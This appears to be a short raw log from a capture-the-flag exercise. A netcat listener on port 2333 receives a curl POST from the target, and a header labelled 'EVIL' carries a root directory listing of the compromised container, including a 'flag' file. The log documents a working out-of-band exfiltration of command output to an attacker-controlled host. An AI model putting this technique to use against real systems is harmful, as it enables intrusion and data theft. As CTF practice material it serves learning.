 listening on [any] 2333 ...
connect to [172.24.60.196] from 10.12.172.34.bc.googleusercontent.com [34.172.12.10] 48896
POST / HTTP/1.1
Host: :2333
User-Agent: curl/7.74.0
Accept: */*
EVIL:total 84
drwxr-xr-x   1 root root 4096 Oct  2 12:13 .
drwxr-xr-x   1 root root 4096 Oct  2 12:13 ..
drwxr-xr-x   1 root root 4096 Oct  2 06:04 app
drwxr-xr-x   1 root root 4096 Mar  1  2022 bin
drwxr-xr-x   2 root root 4096 Dec 11  2021 boot
drwxr-xr-x   5 root root  360 Oct  2 12:13 dev
drwxr-xr-x   1 root root 4096 Oct  2 12:13 etc
---x--x--x   1 root root  568 Sep 15 06:37 flag
drwxr-xr-x   2 root root 4096 Dec 11  2021 home
drwxr-xr-x   1 root root 4096 Mar  1  2022 lib
drwxr-xr-x   2 root root 4096 Feb 28  2022 lib64
drwxr-xr-x   2 root root 4096 Feb 28  2022 media
drwxr-xr-x   2 root root 4096 Feb 28  2022 mnt
drwxr-xr-x   2 root root 4096 Feb 28  2022 opt
dr-xr-xr-x 257 root root    0 Oct  2 12:13 proc
drwx------   1 root root 4096 Oct  2 06:04 root
drwxr-xr-x   3 root root 4096 Feb 28  2022 run
-r-xr-xr-x   1 root root   57 Oct  2 06:00 run.sh
drwxr-xr-x   1 root root 4096 Mar  1  2022 sbin
drwxr-xr-x   2 root root 4096 Feb 28  2022 srv
dr-xr-xr-x  13 root root    0 Oct  2 06:19 sys
drwxrwxrwt   1 root root 4096 Oct  2 06:04 tmp
drwxr-xr-x   1 root root 4096 Feb 28  2022 usr
drwxr-xr-x   1 root root 4096 Feb 28  2022 var